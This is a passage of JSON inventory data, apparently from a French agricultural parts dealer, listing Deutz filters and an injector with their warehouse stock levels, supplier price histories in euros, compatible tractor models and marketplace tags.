motionEndDate":null,"cataloguePrice":7.282,"purchasePrice":7.282,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:02+0000","lastCheckDate":"2023-01-04T10:57:34+0000"},{"id":18151944,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154028,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-28T09:55:38+0000"},{"id":21260471,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-23T09:47:00+0000"},{"id":21417155,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-04T08:21:20+0000"},{"id":23815224,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-03T06:34:04+0000"},{"id":24124565,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427926,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.36,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:48+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-kr3hufiqey9673qf","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, ECTRON, FARMLINER, Hopfen, INTRAC, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1091","1181","1721","1731","1201","1211","1221","1231","1241","1381","1391","1301","40401","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtre \u00e0 carburant","rawValue":"\u00e9l\u00e9ment filtre \u00e0 carburant","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"rawValue":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-kr3hufiqey9673qf","stockQuantity":19,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-gas-oil-18","gallery":"be-article-articlePicture-kr3hufiqey9673qf"},{"id":14,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174418","internalReference":null,"label":"FILTRE A HUILE","stocks":[{"id":23,"quantity":10,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3217281397,"previousNonZeroAveragePrice":6.3217281397,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-09T15:06:25+0000","lastEntryDate":"2025-11-17T16:25:40+0000","lastRemovalDate":"2026-01-09T15:06:25+0000","lastSalePurchaseDate":"2026-01-09T15:06:25+0000","lastPurchaseDate":"2025-11-17T16:25:40+0000","lastSaleDate":"2026-01-09T15:06:25+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":50,"quantityMin":30,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-09T21:49:48+0000","lastEditor":{"@id":11712}},{"id":8886,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.218,"previousNonZeroAveragePrice":6.218,"lastPurchasePrice":6.218,"lastMovementDate":"2025-10-07T07:43:30+0000","lastEntryDate":"2025-06-24T07:31:19+0000","lastRemovalDate":"2025-10-07T07:43:30+0000","lastSalePurchaseDate":"2025-10-07T07:43:30+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2025-10-07T07:43:30+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-01-10T23:00:00+0000","lastUpdate":"2025-11-19T15:47:02+0000","lastEditor":{"@id":15}},{"id":18377,"quantity":7,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3122540394,"previousNonZeroAveragePrice":6.3122540394,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-14T08:36:18+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2026-01-14T08:36:18+0000","lastSalePurchaseDate":"2026-01-14T08:36:18+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2026-01-14T08:36:18+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-14T21:49:54+0000","lastEditor":{"@id":11712}},{"id":39223,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.0865189257,"previousNonZeroAveragePrice":6.0865189257,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-14T14:53:48+0000","lastEntryDate":"2025-11-13T16:45:18+0000","lastRemovalDate":"2026-01-14T14:53:48+0000","lastSalePurchaseDate":"2026-01-14T14:53:48+0000","lastPurchaseDate":"2025-11-13T16:45:18+0000","lastSaleDate":"2026-01-14T14:53:48+0000","lastInventory":{"@id":153},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-06-15T22:00:00+0000","lastUpdate":"2026-01-14T21:49:54+0000","lastEditor":{"@id":11712}},{"id":103479,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-07-25T22:00:00+0000","lastUpdate":"2024-12-06T16:36:39+0000","lastEditor":{"@id":15}},{"id":321890,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.82,"previousNonZeroAveragePrice":6.82,"lastPurchasePrice":6.82,"lastMovementDate":"2025-07-07T07:53:21+0000","lastEntryDate":"2025-07-07T07:52:19+0000","lastRemovalDate":"2025-07-07T07:53:21+0000","lastSalePurchaseDate":"2025-07-07T07:53:21+0000","lastPurchaseDate":"2021-03-18T09:25:33+0000","lastSaleDate":"2025-07-07T07:53:21+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-03-27T22:00:00+0000","lastUpdate":"2025-10-21T14:15:12+0000","lastEditor":{"@id":186}},{"id":321893,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-06-01T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":768029,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.62,"lastPurchasePrice":4.62,"lastMovementDate":"2022-02-11T09:51:42+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:51:42+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769963,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.79,"lastPurchasePrice":4.79,"lastMovementDate":"2022-04-02T14:40:43+0000","lastEntryDate":"2022-04-02T14:26:07+0000","lastRemovalDate":"2022-04-02T14:40:43+0000","lastSalePurchaseDate":"2022-04-02T14:40:43+0000","lastPurchaseDate":null,"lastSaleDate":"2022-04-02T14:40:43+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":23},"createdAt":"2022-04-02T14:26:06+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}},{"id":794043,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":5.84,"lastPurchasePrice":5.84,"lastMovementDate":"2024-06-01T07:23:55+0000","lastEntryDate":"2024-05-31T17:29:08+0000","lastRemovalDate":"2024-06-01T07:23:55+0000","lastSalePurchaseDate":"2024-06-01T07:23:55+0000","lastPurchaseDate":null,"lastSaleDate":"2024-06-01T07:23:55+0000","lastInventory":{"@id":113},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2024-05-31T13:44:11+0000","lastUpdate":"2024-10-30T19:14:09+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":22,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.87,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022653,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375797,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:52+0000","lastCheckDate":"2021-01-15T19:09:52+0000"},{"id":3570812,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:32+0000","lastCheckDate":"2021-01-15T19:56:32+0000"},{"id":3788222,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-24T08:49:15+0000"},{"id":6735944,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.4,"purchasePrice":8.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2022-01-05T09:59:39+0000"},{"id":10101151,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-17T09:47:37+0000"},{"id":11580902,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:21+0000","lastCheckDate":"2022-04-21T13:28:27+0000"},{"id":13437613,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.14,"purchasePrice":9.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:37:04+0000"},{"id":13750142,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.054,"purchasePrice":10.054,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:01+0000","lastCheckDate":"2023-01-04T08:18:10+0000"},{"id":18151941,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154022,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-26T08:51:18+0000"},{"id":21260467,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-26T06:14:19+0000"},{"id":21417151,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-09T08:55:04+0000"},{"id":23815219,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-09T07:18:08+0000"},{"id":24124560,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427932,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.5,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:49+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, AgroXtra, D06, D07, D07C, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, FARMLINER, Hopfen, INTRAC","rawValue":["1031","1481","1041","1051","1061","1071","1181","1731","1201","1211","1281","1221","1231","1241","1251","1391","1301","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"filtre \u00e0 huile moteur","rawValue":"filtre \u00e0 huile moteur","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"rawValue":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","stockQuantity":28,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-huile-14","gallery":"be-article-articlePicture-zgkkpcg9tkimcblp"},{"id":13,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02233086","internalReference":null,"label":"INJECTEUR-GICLEUR","stocks":[{"id":6,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-01-30T23:00:00+0000","lastEntryDate":"2020-01-30T23:00:00+0000","lastRemovalDate":"2020-01-30T23:00:00+0000","lastSalePurchaseDate":"2020-01-30T23:00:00+0000","lastPurchaseDate":"2020-01-30T23:00:00+0000","lastSaleDate":"2020-01-30T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":138649,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-05-18T22:00:00+0000","lastEntryDate":"2020-05-18T22:00:00+0000","lastRemovalDate":"2020-05-18T22:00:00+0000","lastSalePurchaseDate":"2020-05-18T22:00:00+0000","lastPurchaseDate":"2020-05-18T22:00:00+0000","lastSaleDate":"2020-05-18T22:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2019-02-28T23:00:00+0000","lastUpdate":"2024-11-14T15:38:59+0000","lastEditor":{"@id":242}}],"subfamily":{"id":1017,"name":"piecesAgricolespiecesmoteur","title":"Pieces moteur","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":8,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.28,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3179009,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.9,"purchasePrice":35.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:12:29+0000","lastCheckDate":"2021-01-13T13:12:29+0000"},{"id":3374972,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.9,"purchasePrice":35.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:43+0000","lastCheckDate":"2021-01-15T19:09:43+0000"},{"id":3569983,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.9,"purchasePrice":35.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:25+0000","lastCheckDate":"2021-01-15T19:56:25+0000"},{"id":3787429,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.9,"purchasePrice":35.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-02-04T11:03:22+0000"},{"id":6587301,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.9,"purchasePrice":35.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:41+0000","lastCheckDate":"2021-06-23T07:50:41+0000"},{"id":9955719,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":39.5,"purchasePrice":39.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:22+0000","lastCheckDate":"2022-01-10T12:10:22+0000"},{"id":11595688,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":39.5,"purchasePrice":39.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:34:15+0000","lastCheckDate":"2022-03-10T12:34:15+0000"},{"id":13487991,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.48,"purcha